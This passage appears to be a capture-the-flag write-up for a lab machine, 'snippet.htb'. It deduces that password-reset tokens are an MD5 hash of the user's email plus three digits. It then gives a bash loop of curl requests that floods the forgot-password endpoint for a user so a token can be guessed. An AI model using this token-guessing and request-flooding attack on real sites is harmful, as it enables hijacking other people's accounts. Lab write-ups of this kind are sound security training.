
And this...


With this information, we actually try and figure out how the hashing was done.
Since the token seems to be md5, maybe it was made using the user's info. We can try and use md5sum to figure this out.

So, it seems that the email is being hashed into md5sum and 3 random digits are appended to it to get the reset token.
We can try to brute force the token, but there is a timeout feature.

Instead of bruteforcing the token, we can actually send out a lot of request tokens are try to guess one of them.
For this,we can use a script.
```
#!/bin/bash
for i in $(seq 1 500);do curl 'http://snippet.htb/forgot-password' \
-H 'Accept: text/html, application/xhtml+xml' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Connection: keep-alive' \
-H 'Content-Type: application/json' \
-H 'Cookie: XSRF-TOKEN=eyJpdiI6Im1jZ1IwQVdENGdtLzJ4MUMrWXNsZEE9PSIsInZhbHVlIjoicVVGVnY2RHF5V0lqcE5pUHBZLyt6ZzFXQ043Sk1aRGZEV0daRlFzWmQ0QnEwa2tKVFM4d2txc1o2Qng1MnIyV1lUVGRibWZma1dmNFNJdDE5VjBEeGZ2RlZMVytmTzJNNTY5alRLUUc1QUV3bi8xWGlEbTkyVUVtMzIrQ2ZQcS8iLCJtYWMiOiIwN2RhY2I5ODEzMDg5NzBlMTJiMTNjNDNlNjBmNTI2ODE1Y2VlMjlkM2Y1MWJlMTg5NDRmZDIyNTg3MWQwOWRmIiwidGFnIjoiIn0%3D; snippethtb_session=eyJpdiI6InN1YUwwYncrWUFKV2o0djJvZnJOd0E9PSIsInZhbHVlIjoibEdTOGR4b0UrOUNXdzZ6SVkxNUFNU21YcnRDRzB1WWVKaFJlTU5UZkx3NlpXVWNNaDJ0ZkE3V3NLQUdUTU5PSi9NbXZNMlNuVHQ1WWtBTnNSWEs2dXk4VmxlM1VoZjc3U1oxWE4rdnhmN3ZBUDJXWk9VNTdTYmh0K1cvb0VEODAiLCJtYWMiOiJiMjQzZmU5NTk1ZGFhMTc2ZDhlZjYwMzBlYTQwYTc4OGFjYzIzNTc5MTU3MGYwZDQzNTkyMDcwMjk0YzI4YTRiIiwidGFnIjoiIn0%3D' \
-H 'Origin: http://snippet.htb' \
-H 'Referer: http://snippet.htb/forgot-password' \
-H 'Sec-GPC: 1' \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36' \
-H 'X-Inertia: true' \
-H 'X-Inertia-Version: 207fd484b7c2ceeff7800b8c8a11b3b6' \
-H 'X-Requested-With: XMLHttpRequest' \
-H 'X-XSRF-TOKEN: eyJpdiI6Im1jZ1IwQVdENGdtLzJ4MUMrWXNsZEE9PSIsInZhbHVlIjoicVVGVnY2RHF5V0lqcE5pUHBZLyt6ZzFXQ043Sk1aRGZEV0daRlFzWmQ0QnEwa2tKVFM4d2txc1o2Qng1MnIyV1lUVGRibWZma1dmNFNJdDE5VjBEeGZ2RlZMVytmTzJNNTY5alRLUUc1QUV3bi8xWGlEbTkyVUVtMzIrQ2ZQcS8iLCJtYWMiOiIwN2RhY2I5ODEzMDg5NzBlMTJiMTNjNDNlNjBmNTI2ODE1Y2VlMjlkM2Y1MWJlMTg5NDRmZDIyNTg3MWQwOWRmIiwidGFnIjoiIn0=' \
--data-raw '{"email":"charlie@snippet.htb"}' \
--compressed \
--insecure; done
```
And we get it.
